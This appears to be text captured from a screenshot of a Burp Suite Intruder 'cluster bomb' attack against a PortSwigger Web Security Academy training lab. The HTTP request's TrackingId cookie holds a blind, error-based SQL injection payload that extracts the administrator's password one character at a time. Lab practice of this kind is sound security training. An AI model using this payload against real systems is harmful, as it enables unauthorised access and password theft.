 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7700bc049e917080c78a7c00d50053.web-security-academy.net Update Host heade
1 GET / HTTP/2
2 Host: 0a7700bc049e917080c78a7c00d50053.web-security-academy.net
3 Cookie: TrackingId=pwUpmyccy3TckZCb'||(select case when substr(password,§1§,1)='§a§'= then to_char(1/0) else '' end from users where username='administrator')||'; session=
KROOW0gHap17LFzsB5PzHYwKJOkjSNGs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18